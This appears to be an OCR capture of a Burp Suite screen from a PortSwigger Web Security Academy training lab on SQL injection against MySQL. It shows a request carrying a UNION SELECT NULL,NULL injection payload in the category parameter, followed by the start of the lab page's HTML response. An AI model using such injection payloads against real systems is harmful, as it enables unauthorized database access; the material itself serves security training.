 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Lifestyle'+UNION+SELECT+NULL,NULL# HTTP/2
2 Host:
0aad0024046237ed8037d0e300e6006c.web-security-acade
my.net
3 Cookie: session=twDepxGvnzeYA2YGmHOedwYvHOcuqUCJ
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aad0024046237ed8037d0e300e6006c.web-securi
ty-academy.net/filter?category=Lifestyle
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8946
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, querying the
database type and version on MySQL
and Microsoft
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=
title-container>
20 <h2>
SQL injection
attack,
querying the
database type
and version on
MySQL and
Microsoft
</h2>
21 <a id='lab-link'
class='button' href=
'/'>
Back to lab
home
</a>
22 <p id="hint">
Make the
database
retrieve the
string:
'8.0.42-0ubuntu
0.20.04.1'
</p>
23 <a class=link-back
href='
https://portswigger.
net/web-security/sql
-injection/examining
-the-database/lab-qu
erying-database-vers
ion-mysql-microsoft'
>
24
Back&nbsp;to&nb
sp;lab&nbsp;des
cription&nbsp;
25 <svg version=
1.1 id=Layer_1
xmlns='